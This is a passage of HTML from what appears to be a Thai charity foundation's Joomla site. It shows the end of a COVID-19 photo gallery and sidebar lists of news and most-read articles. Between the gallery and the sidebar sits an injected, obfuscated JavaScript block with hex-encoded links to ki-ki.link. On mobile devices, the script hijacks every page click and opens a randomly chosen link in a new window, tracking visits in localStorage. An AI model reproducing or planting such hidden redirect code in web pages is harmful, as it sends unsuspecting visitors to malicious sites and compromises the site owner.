        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_024.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_024.jpg" title="Click to enlarge image 26052020_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_025.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_025.jpg" title="Click to enlarge image 26052020_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2020/COVID-19/26052020/26052020_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 26052020_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_026.jpg" target="_blank" data-fancybox="gallery6036b96e32">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 26052020_026.jpg" title="Click to enlarge image 26052020_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_6036b96e32_26052020_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-926534905" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/09/03092025_1/542755952.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 03 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4151:3-2569&amp;catid=63&amp;Itemid=112">[ประมวลภาพ]ทีมบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้ประสบภัยน้ำท่วม ในพื้นที่จังหวัดเพชรบูรณ์(ต่อเนื่อง 3 กันยายน พ.ศ. 2568) </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1665:19-pcl&amp;catid=20&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/08/24082021/240589124.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 24 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1665:19-pcl&amp;catid=20&amp;Itemid=111">รับมอบชุดตรวจโควิด-19 ด้วยน้ำลาย แบรนด์ PCL จากมูลนิธิบีเจซี บิ๊กซี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2126:2022-05-20-11-58-08&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/05/20052022/283146332.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 20 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2126:2022-05-20-11-58-08&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนเขตบางกะปิ กรุงเทพมหานคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3595:2024-11-30-03-08-12&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/11/30112024/468710407.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 30 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3595:2024-11-30-03-08-12&amp;catid=63&amp;Itemid=112">ประชุมทีมวางแผนการปฏิบัติการช่วยเหลือผู้ประสบอุทกภัย พร้อมแบ่งทีมประกอบอาหารปรุงสุกบรรจุกล่องที่โรงครัวเคลื่อนที่มูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=878:ppe&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Donor/2020/03/27032020/27032020_010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 27 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=878:ppe&amp;catid=38&amp;Itemid=112">รับมอบบริจาคอุปกรณ์ป้องกันภัยส่วนบุคคล (PPE) แว่นตา และถุงมือยาง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4034:2025-07-07-07-31-30&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/07/07072025/516888350.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4034:2025-07-07-07-31-30&amp;catid=13&amp;Itemid=111">พิธีรับมอบเงินบริจาคจากผู้มีจิตศรัทธาเพื่อร่วมทำบุญสร้างศาลเจ้าไต้ฮงกงหยกขาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=141:news-socialwork&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/joomlart/SocialWork/Fire/2018/12062018/12062018_0001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=141:news-socialwork&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย พื้นที่จังหวัดนนทบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=247:2018-09-15-03-50-13&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/13092018/13092018_01.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=247:2018-09-15-03-50-13&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบเหตุอัคคีภัย พื้นที่นครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=634:2019-09-08-14-18-29&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/08092019/08092019_158.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=634:2019-09-08-14-18-29&amp;catid=63&amp;Itemid=112">"ป่อเต็กตึ๊ง" ช่วยเหลือผู้ประสบอุทกภัยในพื้นจังหวัดอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=546:2562&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2019/02072019/02072019_015.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=546:2562&amp;catid=18&amp;Itemid=112">มอบทุนการศึกษาระดับชั้นประถม แก่เยาวชนที่ประพฤติดี แต่ขาดแคลนทุนทรัพย์ ประจำปี 2562</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3654:2024-12-18-13-41-48&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/12/18122024_1/470576382.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3654:2024-12-18-13-41-48&amp;catid=63&amp;Itemid=112">[ประมวลภาพ]ทีมบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้ประสบอุทกภัยภาคใต้ จังหวัดนครศรีธรรมราช </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2220:2022-08-01-04-24-22&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/07/28072022/296740385.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2220:2022-08-01-04-24-22&amp;catid=13&amp;Itemid=111">พิธีรับมอบเงินบริจาคเพื่อร่วมสมทบทุนทรัพย์ในการก่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3024:1-25&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/12/19122023/411921813.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

